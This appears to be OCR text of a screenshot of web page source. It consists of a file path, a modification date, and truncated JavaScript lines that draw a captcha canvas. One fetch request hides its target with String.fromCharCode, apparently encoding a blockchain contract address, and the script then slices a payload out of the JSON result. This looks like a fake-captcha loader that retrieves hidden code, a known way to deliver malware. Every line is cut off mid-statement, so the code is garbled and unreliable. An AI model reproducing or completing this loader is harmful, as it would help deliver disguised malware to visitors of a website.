
Last modification: 2026-02-18
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13